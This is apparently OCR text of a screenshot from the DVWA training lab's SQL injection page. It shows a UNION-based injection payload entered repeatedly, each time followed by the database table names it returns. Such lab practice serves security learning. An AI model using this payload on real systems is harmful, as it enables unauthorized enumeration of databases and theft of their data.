 Activities
Firefox Web Browser
Feb 11 17:30
Vulnerability: SQL Injecti
Brandon Trinkle
DVWA Security
PHP Info
About
Logout
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENABLED_ROLES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: FILES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_STATUS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_VARIABLES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_CACHES
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PARAMETERS
ID: ' and 1=0 union select null, table_name from information_schema.tables #
First name: